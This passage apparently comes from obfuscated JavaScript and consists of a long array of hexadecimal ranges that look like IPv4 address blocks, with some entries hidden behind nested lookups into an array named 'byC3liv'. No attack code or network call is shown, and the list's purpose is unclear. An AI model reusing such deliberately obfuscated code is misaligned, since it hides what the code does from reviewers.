67d2a7ff],[0x67d2a800,0x67d2afff],[0x67d2b000,0x67d2bfff],[0x67d2d800,0x67d2dbff],[0x67d32c00,0x67d32fff],[0x67d36000,0x67d363ff],[0x67d39c00,0x67d39fff],[0x67d3a400,0x67d3a7ff],[0x67d3dc00,0x67d3dfff],[0x67d3e000,0x67d3e3ff],[0x67d3f800,0x67d3fbff],[0x67d40000,0x67d40fff],[0x67d42c00,0x67d42fff],[0x67d43000,0x67d433ff],[0x67d45400,0x67d457ff],[0x67d46400,0x67d467ff],[0x67d46c00,0x67d46fff],[0x67d4a400,0x67d4a7ff],[0x67d4c400,0x67d4c7ff],[0x67d4c800,0x67d4cbff],[0x67d4e400,0x67d4e7ff],[0x67d4fc00,0x67d4ffff],[0x67d52800,0x67d52fff],[0x67d53000,0x67d53fff],[0x67d54000,0x67d55fff],[0x67d56000,0x67d563ff],[0x67d58400,0x67d587ff],[0x67d58800,0x67d58fff],[0x67d59000,0x67d59fff],[0x67d5a000,0x67d5bfff],[0x67d5c400,0x67d5c7ff],[0x67d5e200,0x67d5e3ff],[0x67d5e800,0x67d5e9ff],[0x67d63000,0x67d633ff],[0x67d65400,0x67d657ff],[0x67d6d400,0x67d6d7ff],[0x67d6f000,0x67d6f7ff],[0x67d71c00,0x67d71fff],[0x67d72000,0x67d727ff],[0x67d72c00,0x67d72fff],[0x67d73000,0x67d733ff],[0x67d76400,0x67d767ff],[0x67d76c00,0x67d76fff],[0x67d77400,0x67d777ff],[0x67d77800,0x67d77bff],[0x67d78c00,0x67d78fff],[0x67d80400,0x67d807ff],[0x67d80800,0x67d80fff],[0x67d81000,0x67d81fff],[0x67d82000,0x67d82fff],[0x67d84000,0x67d843ff],[0x67d86c00,0x67d86fff],[0x67d88800,0x67d88bff],[0x67d89800,0x67d89bff],[0x67d89c00,0x67d89dff],[0x67d8e000,0x67d8e3ff],[0x67d8f000,0x67d8ffff],[0x67d90000,0x67d93fff],[0x67d9a800,0x67d9abff],[0x67d9b400,0x67d9b7ff],[0x67d9b800,0x67d9bfff],[0x67d9c000,0x67d9cfff],[0x67da0800,0x67da0fff],[0x67da1000,0x67da17ff],[0x67da1c00,0x67da1fff],[0x67da2000,0x67da3fff],[0x67da4000,0x67da5fff],[0x67dab200,0x67dab3ff],[0x67dac000,0x67dacfff],[0x67dad000,0x67dad7ff],[0x67dad800,0x67dadbff],[0x67db1800,0x67db1fff],[0x67db2000,0x67db27ff],[0x67db4000,0x67db43ff],[0x67db5400,0x67db57ff],[0x67db5800,0x67db5fff],[0x67db6000,0x67db67ff],[0x67dbb000,0x67dbb3ff],[0x67dbb800,0x67dbbbff],[0x67dc3000,0x67dc3fff],[0x67dc4000,0x67dc43ff],[0x67dc5c00,0x67dc5fff],[0x67dc6000,0x67dc6fff],[0x67dc7400,0x67dc77ff],[0x67dc7800,0x67dc7fff],[0x67dc8000,0x67dc8fff],[0x67dc9000,0x67dc97ff],[0x67dc9800,0x67dc9bff],[0x67dca000,0x67dcbfff],[0x67dcc000,0x67dcc7ff],[0x67dcc800,0x67dccbff],[0x67dcf000,0x67dcffff],[0x67dd0000,0x67dd1fff],[0x67dd2000,0x67dd2fff],[0x67dd3000,0x67dd33ff],[0x67dd5800,0x67dd5fff],[0x67dd6000,0x67dd7fff],[0x67dd8000,0x67ddbfff],[0x67ddc000,0x67ddcfff],[0x67de0000,0x67de0fff],[0x67de1000,0x67de13ff],[0x67de1800,0x67de1fff],[0x67de2000,0x67de3fff],[0x67de4000,0x67de7fff],[0x67de8000,0x67debfff],[0x67dec000,0x67dedfff],[0x67dee000,0x67dee7ff],[0x67dee800,0x67deebff],[0x67def000,0x67def7ff],[0x67df1000,0x67df1fff],[0x67df2000,0x67df3fff],[0x67df4000,0x67df5fff],[0x67df6000,0x67df6fff],[0x67df7000,0x67df77ff],[0x67df7c00,0x67df7fff],[0x67df8000,0x67df87ff],[0x67df8c00,0x67df8fff],[0x67df9000,0x67df9fff],[0x67dfa000,0x67dfafff],[0x67dfb000,0x67dfb7ff],[0x67dfbc00,0x67dfbfff],[0x67dfc000,0x67dfffff],[0x67e00000,0x67e003ff],[0x67e02800,0x67e02fff],[0x67e03c00,0x67e03fff],[0x67e0dc00,0x67e0dfff],[0x67e0e000,0x67e0e7ff],[0x67e0e800,0x67e0ebff],[0x67e11200,0x67e112ff],[0x67e15700,0x67e157ff],[0x67e21000,0x67e213ff],[0x67e22800,0x67e22bff],[0x67e23900,0x67e239ff],[0x67e23a00,0x67e23bff],[0x67e23c00,0x67e23fff],[0x67e25000,0x67e253ff],[0x67e27400,0x67e275ff],[0x67e28400,0x67e287ff],[0x67e29c00,0x67e29fff],[0x67e2b400,0x67e2b7ff],[0x67e2c400,0x67e2c7ff],[0x67e33000,0x67e333ff],[0x67e34800,0x67e34fff],[0x67e35000,0x67e353ff],[0x67e36400,0x67e367ff],[0x67e37800,0x67e37bff],[0x67e38400,0x67e387ff],[0x67e38800,0x67e38bff],[0x67e3c400,0x67e3c7ff],[0x67e3cc00,0x67e3cfff],[0x67e3d400,0x67e3d7ff],[0x67e3e400,0x67e3e7ff],[0x67e40c00,0x67e40fff],[0x67e45800,0x67e45bff],[0x67e48800,0x67e48bff],[0x67e4a000,0x67e4a3ff],[0x67e4b000,0x67e4b3ff],[0x67e4cc00,0x67e4cfff],[0x67e4d000,0x67e4d3ff],[0x67e4e400,0x67e4e7ff],[0x67e4e800,0x67e4ebff],[0x67e51400,0x67e517ff],[0x67e53c00,0x67e53fff],[0x67e58800,0x67e58bff],[0x67e59400,0x67e597ff],[0x67e5ac00,0x67e5afff],[0x67e5d400,0x67e5d7ff],[0x67e5d800,0x67e5dfff],[0x67e5e400,0x67e5e7ff],[0x67e5ec00,0x67e5efff],[0x67e5f000,0x67e5f3ff],[0x67e60000,0x67e603ff],[0x67e61c00,0x67e61fff],[0x67e62c00,0x67e62fff],[0x67e66000,0x67e663ff],[0x67e66e00,0x67e66fff],[0x67e6c400,0x67e6c7ff],[0x67e6c800,0x67e6cfff],[0x67e6d400,0x67e6d7ff],[0x67e6ec00,0x67e6efff],[0x67e71000,0x67e717ff],[0x67e74000,0x67e747ff],[0x67e7b400,0x67e7b7ff],[0x67e7b800,0x67e7bbff],[0x67e7f400,0x67e7f7ff],[0x67e80400,0x67e807ff],[0x67e89000,0x67e893ff],[0x67e8a600,0x67e8a7ff],[0x67e8bc00,0x67e8bfff],[0x67e90400,0x67e907ff],[0x67e92c00,0x67e92fff],[0x67e93400,0x67e937ff],[0x67e96800,0x67e96bff],[0x67e98000,0x67e983ff],[0x67e98800,0x67e98bff],[0x67e9a200,0x67e9a3ff],[0x67e9e400,0x67e9e7ff],[0x67ea0000,0x67ea03ff],[0x67ea1400,0x67ea17ff],[0x67ea3800,0x67ea3bff],[0x67ea8000,0x67ea83ff],[0x67eaac00,0x67eaafff],[0x67eab400,0x67eab7ff],[0x67eaf400,0x67eaf7ff],[byC3liv[byC3liv[0x7e]],byC3liv[0x7d]],[byC3liv[byC3liv[0x1f]],byC3liv[0x7f]],[0x67eb3000,0x67eb33ff],[0x67eb3800,0x67eb3fff],[0x67eb5000,0x67eb57ff],[0x67eb6400,0x67eb67ff],[0x67eb8000,0x67eb8fff],[0x67eb9000,0x67eb97ff],[0x67ebb800,0x67ebbbff],[0x67ebc000,0x67ebc3ff],[0x67ebc800,0x67ebcbff],[0x67ebdc00,0x67ebdfff],[0x67ebe000,0x67ebffff],[0x67ec0000,0x67ec3fff],[0x67ec4000,0x67ec5fff],[0x67ec6000,0x67ec63ff],[0x67ec7400,0x67ec75ff],[0x67ec7800,0x67ec7bff],[0x67ecb800,0x67ecbbff],[0x67ecdc00,0x67ecdfff],[0x67ece800,0x67ecebff],[0x67ecf000,0x67ecffff],[0x67ed0000,0x67ed0fff],[0x67ed1800,0x67ed1fff],[0x67ed4400,0x67ed47ff],[0x67ed5800,0x67ed5bff],[0x67ed5c00,0x67ed5dff],[0x67ed9800,0x67ed9bff],[0x67edb000,0x67edbfff],[0x67edc000,0x67edffff],[0x67ee0000,0x67ee07ff],[0x67ee1000,0x67ee1fff],[0x67ee2000,0x67ee2fff],[0x67ee3000,0x67ee37ff],[0x67ee3800,0x67ee3bff],[0x67ee5800,0x67ee5fff],[0x67ee6000,0x67ee63ff],[0x67ee8400,0x67ee87ff],[0x67ee8c00,0x67ee8fff],[0x67ee9000,0x67ee93ff],[0x67ee9800,0x67ee99ff],[0x67eea000,0x67eebfff],[0x67eec400,0x67eec7ff],[0x67eecc00,0x67eecfff],[0x67eefc00,0x67eeffff],[0x67ef0000,0x67ef03ff],[0x67ef2c00,0x67ef2fff],[0x67ef4400,0x67ef47ff],[0x67ef9800,0x67ef9fff],[0x67efb400,0x67efb7ff],[0x67efb800,0x67efbbff],[0x67efc000,0x67efc7ff],[0x67efcc00,0x67efcfff],[0x67efd000,0x67efd3ff],[0x67efe000,0x67efe3ff],[0x67eff400,0x67eff7ff],[0x67f01000,0x67f013ff],[0x67f02400,0x67f027ff],[0x67f02a00,0x67f02bff],[0x67f04800,0x67f04bff],[0x67f05400,0x67f057ff],[0x67f07c00,0x67f07fff],[0x67f0ac00,0x67f0afff],[0x67f0bc00,0x67f0bfff],[0x67f0c900,0x67f0c9ff],[0x67f0ca00,0x67f0cbff],[0x67f0f400,0x67f0f7ff],[0x67f10c00,0x67f10fff],[0x67f14800,0x67f14bff],[0x67f15c00,0x67f15fff],[0x67f16000,0x67f163ff],[0x67f1a000,0x67f1a3ff],[0x67f1ac00,0x67f1adff],[0x67f1b800,0x67f1bfff],[0x67f1dc00,0x67f1dfff],[0x67f24000,0x67f243ff],[0x67f28000,0x67f287ff],[0x67f2a000,0x67f2a3ff],[0x67f2a800,0x67f2afff],[0x67f2b000,0x67f2b3ff],[0x67f2c800,0x67f2cbff],[0x67f2d400,0x67f2d7ff],[0x67f2dc00,0x67f2dfff],[0x67f2f000,0x67f2f3ff],[0x67f38800,0x67f38bff],[0x67f3fc00,0x67f3ffff],[0x67f41000,0x67f413ff],[0x67f41a00,0x67f41bff],[0x67f43a00,0x67f43bff],[0x67f43c00,0x67f43fff],[0x67f44000,0x67f44fff],[0x67f45000,0x67f457ff],[0x67f4a400,0x67f4a7ff],[0x67f4e800,0x67f4ebff],[0x67f4fc00,0x67f4ffff],[0x67f51700,0x67f517ff],[0x67f51800,0x67f519ff],[0x67f53400,0x67f537ff],[0x67f53c00,0x67f53fff],[0x67f55000,0x67f553ff],[0x67f57c00,0x67f57fff],[0x67f58000,0x67f583ff],[0x67f60800,0x67f60fff],[0x67f67800,0x67f67fff],[0x67f68400,0x67f687ff],[0x67f69800,0x67f69fff],[0x67f7a800,0x67f7afff],[0x67f7b000,0x67f7b3ff],[0x67f7bf00,0x67f7bfff],[0x67f7c800,0x67f7cbff],[0x67f7d400,0x67f7d7ff],[0x67f80000,0x67f801ff],[0x67f84000,0x67f843ff],[0x67f86400,0x67f867ff],[0x67f87c00,0x67f87fff],[0x67f89800,0x67f89bff],[0x67f8a800,0x67f8abff],[0x67f8c000,0x67f8c3ff],[0x67f8d400,0x67f8d7ff],[0x67f8e000,0x67f8e3ff],[0x67f90800,0x67f90fff],[0x67f93400,0x67f937ff],[0x67f96800,0x67f96bff],[0x67f98000,0x67f983ff],[0x67f98800,0x67f98bff],[0x67f99000,0x67f993ff],[0x67f9a400,0x67f9a7ff],[0x67f9a800,0x67f9afff],[0x67f9b000,0x67f9b3ff],[0x67f9bc00,0x67f9bfff],[0x67f9c000,0x67f9c3ff],[0x67f9f400,0x67f9f7ff],[0x67f9fc00,0x67f9ffff],[0x67fa2000,0x67fa23ff],[0x67fa6800,0x67fa6bff],[0x67fa7c00,0x67fa7fff],[0x67fab400,0x67fab7ff],[0x67fac000,0x67fac3ff],[0x67fad800,0x67fadbff],[0x67fae000,0x67fae3ff],[0x67faec00,0x67faefff],[0x67faf800,0x67faffff],[0x67fb2000,0x67fb23ff],[0x67fb5400,0x67fb57ff],[0x67fb6000,0x67fb63ff],[0x67fb7c00,0x67fb7fff],[0x67fb8100,0x67fb81ff],[0x67fb8300,0x67fb83ff],[0x67fba000,0x67fba3ff],[0x67fbc000,0x67fbc3ff],[0x67fbcc00,0x67fbcfff],[0x67fbf000,0x67fbf3ff],[0x67fc1c00,0x67fc1fff],[0x67fc2400,0x67fc27ff],[0x67fc4000,0x67fc43ff],[0x67fc6000,0x67fc63ff],[0x67fc6800,0x67fc6bff],[0x67fcac00,0x67fcafff],[0x67fccc00,0x67fccfff],[0x67fcd000,0x67fcd3ff],[0x67fce800,0x67fcebff],[0x67fcf800,0x67fcfbff],[0x67fd0400,0x67fd07ff],[0x67fd3c00,0x67fd3fff],[0x67fdcc00,0x67fdcfff],[0x67fddc00,0x67fddfff],[0x67fde000,0x67fde3ff],[0x67fde800,0x67fdebff],[0x67fe0800,0x67fe0bff],[0x67fe1400,0x67fe17ff],[0x67fe4000,0x67fe47ff],[0x67fe4a00,0x67fe4aff],[0x67fe4c00,0x67fe4fff],[0x67fe7000,0x67fe73ff],[0x67feb000,0x67feb3ff],[0x67febc00,0x67febfff],[0x67fec400,0x67fec47f],[0x67fec480,0x67fec48f],[0x67fec490,0x67fec491],[byC3liv[byC3liv[0x20]],byC3liv[0x80]],[0x67fec494,0x67fec497],[0x67fec498,0x67fec49f],[0x67fec4a0,0x67fec4bf],[0x67fec4c0,0x67fec4ff],[0x67fedc00,0x67fedfff],[0x67ff3800,0x67ff3bff],[0x67ff4400,0x67ff47ff],[0x67ff5800,0x67ff5fff],[0x67ff8800,0x67ff8fff],[0x67ffb800,0x67ffbbff],[0x67ffc800,0x67ffcbff],[0x67ffd400,0x67ffd7ff],[0x67ffe400,0x67ffe7ff],[0x681c092e,0x681c092f],[byC3liv[byC3liv[0x2f]],byC3liv[0x81]],[0x681c140c,0x681c140f],[0x681c1410,0x681c1413],[byC3liv[byC3liv[0x83]],byC3liv[0x82]],[0x681c1482,0x681c1483],[0x681c1484,0x681c1487],[0x681c14c4,0x681c14c7],[0x681c14c8,0x681c14c9],[byC3liv[byC3liv[0x85]],byC3liv[0x84]],[0x681c151e,0x681c151f],[0x681c1520,0x681c1523],[byC3liv[byC3liv[0x2e]],byC3liv[0x86]],[0x681c1562,0x681c1563],[0x681c1564,0x681c1567],[0x681c1568,0x681c1569],[byC3liv[byC3liv[0x88]],byC3liv[0x87]],[0x681c170c,0x681c170f],[0x681c1710,0x681c1711],[byC3liv[byC3liv[0x8a]],byC3liv[0x89]],[0x681c17bc,0x681c17bf],[0x681c17c0,0x681c17c1],[0x681c1952,0x681c1953],[0x681c1954,0x681c1957],[0x681c1958,0x681c1959],[0x681c1a9e,0x681c1a9f],[0x681c1aa0,0x681c1aa3],[byC3liv[byC3liv[0x8c]],byC3liv[0x8b]],[byC3liv[byC3liv[0x8e]],byC3liv[0x8d]],[0x681c1bba,0x681c1bbb],[0x681c1bbc,0x681c1bbf],[0x681c252c,0x681c252d],[0x681c2b24,0x681c2b27],[0x681c2b28,0x681c2b2f],[0x681c2b30,0x681c2b37],[byC3liv[byC3liv[0x90]],byC3liv[0x8f]],[0x681c4210,0x681c4211],[0x681c421e,0x681c421f],[0x681c4220,0x681c423f],[0x681c4240,0x681c4247],[0x681c424a,0x681c424b],[0x681c424c,0x681c424f],[0x681c4250,0x681c4257],[0x681c4258,0x681c425b],[0x681c425c,0x681c425d],[0x681c4260,0x681c4267],[0x681c4268,0x681c4269],[0x681c451e,0x681c451f],[0x681c4520,0x681c453f],[0x681c4540,0x681c4547],[0x681c454a,0x681c454b],[0x681c454c,0x681c454f],[0x681c4550,0x681c4557],[0x681c4558,0x681c455b],[0x681c455c,0x681c455d],[0x681c4560,0x681c4567],[0x681c4568,0x681c4569],[0x681c5302,0x681c5303],[0x681c5304,0x681c5307],[0x681c5308,0x681c530f],[0x681c5310,0x681c531f],[0x681c5320,0x681c5327],[0x681c5328,0x681c532b],[0x681c532e,0x681c532f],[0x681c5330,0x681c533f],[0x681c5340,0x681c5341],[0x681c5344,0x681c5347],[0x681c5348,0x681c534b],[0x681c534c,0x681c534d],[0x681c6300,0x681c631f],[0x681c6320,0x681c6327],[0x681c6328,0x681c6329],[byC3liv[byC3liv[0x92]],byC3liv[0x91]],[0x681c632c,0x681c632f],[0x681c6330,0x681c6337],[0x681c6338,0x681c633b],[0x681c633e,0x681c633f],[0x681c6340,0x681c6347],[0x681c6500,0x681c651f],[0x681c6520,0x681c6527],[0x681c6528,0x681c6529],[0x681c652c,0x681c652f],[0x681c6530,0x681c6537],[0x681c6538,0x681c653b],[0x681c653e,0x681c653f],[0x681c6540,0x681c6547],[0x681c7520,0x681c753f],[0x681c7540,0x681c7547],[0x681c7548,0x681c7549],[0x681c754c,0x681c754f],[0x681c7550,0x681c755f],[0x681c7562,0x681c7563],[0x681c7564,0x681c7567],[0x681c7568,0x681c756b],[0x681c7820,0x681c783f],[0x681c7840,0x681c7847],[0x681c7848,0x681c7849],[0x681c784c,0x681c784f],[0x681c7850,0x681c785f],[0x681c7862,0x681c7863],[0x681c7864,0x681c7867],[0x681c7868,0x681c786b],[0x681c8f36,0x681c8f37],[byC3liv[byC3liv[0x94]],byC3liv[0x93]],[byC3liv[byC3liv[0x96]],byC3liv[0x95]],[0x681ca2be,0x681ca2bf],[byC3liv[byC3liv[0x98]],byC3liv[0x97]],[0x681cac9e,0x681cac9f],[0x681caca0,0x681caca3],[byC3liv[byC3liv[0x9a]],byC3liv[0x99]],[0x681cafda,0x681cafdb],[0x681cafdc,0x681cafdf],[0x681caffa,0x681caffb],[0x681caffc,0x681cafff],[byC3liv[byC3liv[0x9c]],byC3liv[0x9b]],[byC3liv[byC3liv[0x9e]],byC3liv[0x9d]],[0x681cb022,0x681cb023],[0x681cb024,0x681cb027],[byC3liv[byC3liv[0xa0]],byC3liv[0x9f]],[0x681cb05e,0x681cb05f],[0x681cb060,0x681cb067],[0x681cb068,0x681cb06b],[0x681cb072,0x681cb073],[0x681cb074,0x681cb077],[byC3liv[byC3liv[0xa2]],byC3liv[0xa1]],[byC3liv[byC3liv[0xa4]],byC3liv[0xa3]],[0x681cb1be,0x681cb1bf],[0x681cb1c0,0x681cb1c3],[byC3liv[byC3liv[0xa6]],byC3liv[0xa5]],[byC3liv[byC3liv[0xa8]],byC3liv[0xa7]],[0x681cb1d4,0x681cb1d7],[0x681cb1d8,0x681cb1d9],[byC3liv[byC3liv[0xaa]],byC3liv[0xa9]],[0x681cb2e0,0x681cb2e3],[0x681cb2e4,0x681cb2e5],[0x681cb302,0x681cb303],[0x681cb304,0x681cb307],[byC3liv[byC3liv[0xac]],byC3liv[0xab]],[byC3liv[byC3liv[0xae]],byC3liv[0xad]],[0x681cb45c,0x681cb45f],[0x681cb460,0x681cb461],[byC3liv[byC3liv[0xb0]],byC3liv[0xaf]],[byC3liv[byC3liv[0xb2]],byC3liv[0xb1]],[0x681cb580,0x681cb583],[0x681cb584,0x681cb585],[byC3liv[byC3liv[0xb4]],byC3liv[0xb3]],[0x681cb59c,0x681cb59f],[0x681cb5a0,0x681cb5a1],[byC3liv[byC3liv[0x41]],byC3liv[0xb5]],[byC3liv[byC3liv[0xb7]],byC3liv[0xb6]],[0x681cb804,0x681cb807],[0x681cb808,0x681cb80b],[0x681cb80c,0x681cb80d],[byC3liv[byC3liv[0xb9]],byC3liv[0xb8]],[0x681cb854,0x681cb857],[0x681cb858,0x681cb859],[byC3liv[byC3liv[0xbb]],byC3liv[0xba]],[0x681cb88c,0x681cb88f],[0x681cb890,0x681cb891],[byC3liv[byC3liv[0x7]],byC3liv[0xbc]],[byC3liv[byC3liv[0xbe]],byC3liv[0xbd]],[0x681cbaf8,0x681cbafb],[0x681cbafc,0x681cbafd],[byC3liv[byC3liv[0xc0]],byC3liv[0xbf]],[0x681cbb36,0x681cbb37],[0x681cbb38,0x681cbb3b],[byC3liv[byC3liv[0xc2]],byC3liv[0xc1]],[0x681cbc96,0x681cbc97],[0x681cbc98,0x681cbc9b],[byC3liv[byC3liv[0xc4]],byC3liv[0xc3]],[byC3liv[byC3liv[0xc6]],byC3liv[0xc5]],[0x681cbcc8,0x681cbccb],[0x681cbccc,0x681cbccd],[0x681cbdfe,0x681cbdff],[0x681cbe00,0x681cbe03],[0x681cbe04,0x681cbe05],[0x681cbf0c,0x681cbf0f],[0x681cbf10,0x681cbf11],[byC3liv[byC3liv[0x40]],byC3liv[0xc7]],[byC3liv[byC3liv[0xc9]],byC3liv[0xc8]],[0x681cbf64,0x681cbf67],[0x681cbf68,0x681cbf69],[0x681cbf72,0x681cbf73],[0x681cbf74,0x681cbf77],[byC3liv[byC3liv[0xcb]],byC3liv[0xca]],[byC3liv[byC3liv[0xb]],byC3liv[0xcc]],[0x681cbf8a,0x681cbf8b],[0x681cbf8c,0x681cbf8f],[byC3liv[byC3liv[0xce]],byC3liv[0xcd]],[0x681cc00e,0x681cc00f],[0x681cc010,0x681cc013],[byC3liv[byC3liv[0xd0]],byC3liv[0xcf]],[0x681cc082,0x681cc083],[0x681cc084,0x681cc087],[byC3liv[byC3liv[0xd2]],byC3liv[0xd1]],[byC3liv[byC3liv[0xd4]],byC3liv[0xd3]],[0x681cc0c6,0x681cc0c7],[0x681cc0c8,0x681cc0cb],[byC3liv[byC3liv[0x2d]],byC3liv[0xd5]],[0x681cc122,0x681cc123],[0x681cc124,0x681cc127],[byC3liv[byC3liv[0x3a]],byC3liv[0xd6]],[0x681cc166,0x681cc167],[0x681cc168,0x681cc16b],[byC3liv[byC3liv[0x33]],byC3liv[0xd7]],[0x681cc312,0x681cc313],[0x681cc314,0x681cc317],[byC3liv[byC3liv[0xd9]],byC3liv[0xd8]],[0x681cc3c2,0x681cc3c3],[0x681cc3c4,0x681cc3c7],[byC3liv[byC3liv[0xdb]],byC3liv[0xda]],[byC3liv[byC3liv[0xdd]],byC3liv[0xdc]],[0x681cc55e,0x681cc55f],[0x681cc560,0x681cc563],[byC3liv[byC3liv[0xdf]],byC3liv[0xde]],[byC3liv[byC3liv[0x37]],byC3liv[0xe0]],[0x681cc6ac,0x681cc6af],[0x681cc6b0,0x681cc6b1],[0x681cc7c8,0x681cc7cb],[0x681cc7cc,0x681cc7cd],[byC3liv[byC3liv[0xe2]],byC3liv[0xe1]],[0x681cccb6,0x681cccb7],[0x681cccb8,0x681cccbb],[byC3liv[byC3liv[0xe4]],byC3liv[0xe3]],[0x681ccff8,0x681ccffb],[0x681ccffc,0x681ccffd],[byC3liv[byC3liv[0xe6]],byC3liv[0xe5]],[byC3liv[byC3liv[0xe8]],byC3liv[0xe7]],[0x681cd01c,0x681cd01f],[0x681cd020,0x681cd021],[0x681cd042,0x681cd043],[0x681cd044,0x681cd047],[byC3liv[byC3liv[0xea]],byC3liv[0xe9]],[0x681cd07e,0x681cd07f],[0x681cd080,0x681cd087],[0x681cd088,0x681cd08b],[byC3liv[byC3liv[0x3d]],byC3liv[0xeb]],[byC3liv[byC3liv[0xed]],byC3liv[0xec]],[0x681cd094,0x681cd097],[0x681cd098,0x681cd099],[0x681cd1e0,0x681cd1e7],[0x681cd1f6,0x681cd1f7],[0x681cd1f8,0x681cd1fb],[byC3liv[byC3liv[0xef]],byC3liv[0xee]],[0x681cd306,0x681cd307],[0x681cd308,0x681cd30b],[byC3liv[byC3liv[0xf1]],byC3liv[0xf0]],[byC3liv[byC3liv[0xf3]],byC3liv[0xf2]],[0x681cd32a,0x681cd32b],[0x681cd32c,0x681cd32f],[0x681cd484,0x681cd487],[0x681cd488,0x681cd48b],[0x681cd5aa,0x681cd5ab],[0x681cd5ac,0x681cd5af],[0x681cd5b0,0x681cd5b1],[byC3liv[byC3liv[0xf5]],byC3liv[0xf4]],[0x681cd5c8,0x681cd5cb],[0x681cd5cc,0x681cd5cd],[0x681cd834,0x681cd837],[0x681cd838,0x681cd83b],[0x681cd83c,0x681cd83d],[byC3liv[byC3liv[0xf7]],byC3liv[0xf6]],[0x681cd884,0x681cd887],[0x681cd888,0x681cd88b],[byC3liv[byC3liv[0xf9]],byC3liv[0xf8]],[0x681cd8be,0x681cd8bf],[0x681cd8c0,0x681cd8c3],[0x681cdb2e,0x681cdb2f],[0x681cdb30,0x681cdb33],[0x681cdb34,0x681cdb35],[byC3liv[byC3liv[0xfb]],byC3liv[0xfa]],[0x681cdb6e,0x681cdb6f],[0x681cdb70,0x681cdb73],[byC3liv[byC3liv[0xfd]],byC3liv[0xfc]],[0x681cdcd0,0x681cdcd3],[0x681cdcd4,0x681cdcd5],[0x681cdd02,0x681cdd03],[0x681cdd04,0x681cdd07],[byC3liv[byC3liv[0xff]],byC3liv[0xfe]],[byC3liv[byC3liv[0x101]],byC3liv[0x100]],[0x681cde3c,0x681cde3f],[0x681cde40,0x681cde41],[byC3liv[byC3liv[0x103]],byC3liv[0x102]],[byC3liv[byC3liv[0x105]],byC3liv[0x104]],[0x681cdf4c,0x681cdf4f],[0x681cdf50,0x681cdf51],[0x681cdfa2,0x681cdfa3],[0x681cdfa4,0x681cdfa7],[byC3liv[byC3liv[0x107]],byC3liv[0x106]],[byC3liv[byC3liv[0x109]],byC3liv[0x108]],[0x681cdfb2,0x681cdfb3],[0x681cdfb4,0x681cdfb7],[0x681cdfc8,0x681cdfcb],[0x681cdfcc,0x681cdfcd],[byC3liv[byC3liv[0x10b]],byC3liv[0x10a]],[byC3liv[byC3liv[0x10d]],byC3liv[0x10c]],[0x681ce00e,0x681ce00f],[0x681ce010,0x681ce013],[byC3liv[byC3liv[0x10f]],byC3liv[0x10e]],[0x681ce082,0x681ce083],[0x681ce084,0x681ce087],[byC3liv[byC3liv[0x111]],byC3liv[0x110]],[byC3liv[byC3liv[0x113]],byC3liv[0x112]],[0x681ce0c6,0x681ce0c7],[0x681ce0c8,0x681ce0cb],[byC3liv[byC3liv[0x115]],byC3liv[0x114]],[0x681ce122,0x681ce123],[0x681ce124,0x681ce127],[byC3liv[byC3liv[0x117]],byC3liv[0x116]],[0x681ce166,0x681ce167],[0x681ce168,0x681ce16b],[byC3liv[byC3liv[0x119]],byC3liv[0x118]],[0x681ce312,0x681ce313],[0x681ce314,0x681ce317],[byC3liv[byC3liv[0x11b]],byC3liv[0x11a]],[0x681ce3c2,0x681ce3c3],[0x681ce3c4,0x681ce3c7],[byC3liv[byC3liv[0x11d]],byC3liv[0x11c]],[byC3liv[byC3liv[0x11f]],byC3liv[0x11e]],[0x681ce55e,0x681ce55f],[0x681ce560,0x681ce563],[byC3liv[byC3liv[0x121]],byC3liv[0x120]],[byC3liv[byC3liv[0x123]],byC3liv[0x122]],[0x681ce6ac,0x681ce6af],[0x681ce6b0,0x681ce6b1],[0x681ce7c8,0x681ce7cb],[0x681ce7cc,0x681ce7cd],[byC3liv[byC3liv[0x125]],byC3liv[0x124]],[0x681cecb6,0x681cecb7],[0x681cecb8,0x681cecbb],[byC3liv[byC3liv[0x127]],byC3liv[0x126]],[0x681ceff8,0x681ceffb],[0x681ceffc,0x681ceffd],[byC3liv[byC3liv[0x129]],byC3liv[0x128]],[byC3liv[byC3liv[0x12b]],byC3liv[0x12a]],[0x681cf01c,0x681cf01f],[0x681cf020,0x681cf021],[0x681cf042,0x681cf043],[0x681cf044,0x681cf047],[byC3liv[byC3liv[0x12d]],byC3liv[0x12c]],[0x681cf07e,0x681cf07f],[0x681cf080,0x681cf087],[0x681cf088,0x681cf08b],[byC3liv[byC3liv[0x12f]],byC3liv[0x12e]],[byC3liv[byC3liv[0x131]],byC3liv[0x130]],[0x681cf094,0x681cf097],[0x681cf098,0x681cf099],[0x681cf1e0,0x681cf1e7],[0x681cf1f6,0x681cf1f7],[0x681cf1f8,0x681cf1fb],[byC3liv[byC3liv[0x133]],byC3liv[0x132]],[0x681cf306,0x681cf307],[0x681cf308,0x681cf30b],[byC3liv[byC3liv[0x135]],byC3liv[0x134]],[byC3liv[byC3liv[0x137]],byC3liv[0x136]],[0x681cf32a,0x681cf32b],[0x681cf32c,0x681cf32f],[0x681cf484,0x681cf487],[0x681cf488,0x681cf48b],[0x681cf5aa,0x681cf5ab],[0x681cf5ac,0x681cf5af],[0x681cf5b0,0x681cf5b1],[byC3liv[byC3liv[0x139]],byC3liv[0x138]],[0x681cf5c8,0x681cf5cb],[0x681cf5cc,0x681cf5cd],[0x681cf834,0x681cf837],[0x681cf838,0x681cf83b],[0x681cf83c,0x681cf83d],[byC3liv[byC3liv[0x13b]],byC3liv[0x13a]],[0x681cf884,0x681cf887],[0x681cf888,0x681cf88b],[byC3liv[byC3liv[0x13d]],byC3liv[0x13c]],[0x681cf8be,0x681cf8bf],[0x681cf8c0,0x681cf8c3],[0x681cfb2e,0x681cfb2f],[0x681cfb30,0x681cfb33],[0x681cfb34,0x681cfb35],[byC3liv[byC3liv[0x13f]],byC3liv[0x13e]],[0x681cfb6e,0x681cfb6f],[0x681cfb70,0x681cfb73],[byC3liv[byC3liv[0x141]],byC3liv[0x140]],[0x681cfcd0,0x681cfcd3],[0x681cfcd4,0x681cfcd5],[0x681cfd02,0x681cfd03],[0x681cfd04,0x681cfd07],[byC3liv[byC3liv[0x143]],byC3liv[0x142]],[byC3liv[byC3liv[0x145]],byC3liv[0x144]],[0x681cfe3c,0x681cfe3f],[0x681cfe40,0x681cfe41],[byC3liv[byC3liv[0x147]],byC3liv[0x146]],[byC3liv[byC3liv[0x149]],byC3liv[0x148]],[0x681cff4c,0x681cff4f],[0x681cff50,0x681cff51],[0x681cffa2,0x681cffa3],[0x681cffa4,0x681cffa7],[byC3liv[byC3liv[0x1b1]],byC3liv[0x14a]],[byC3liv[byC3liv[0x1b2]],byC3liv[0x14b]],[0x681cffb2,0x681cffb3],[0x681cffb4,0x681cffb7],[0x681cffc8,0x681cffcb],[0x681cffcc,0x681cffcd],[byC3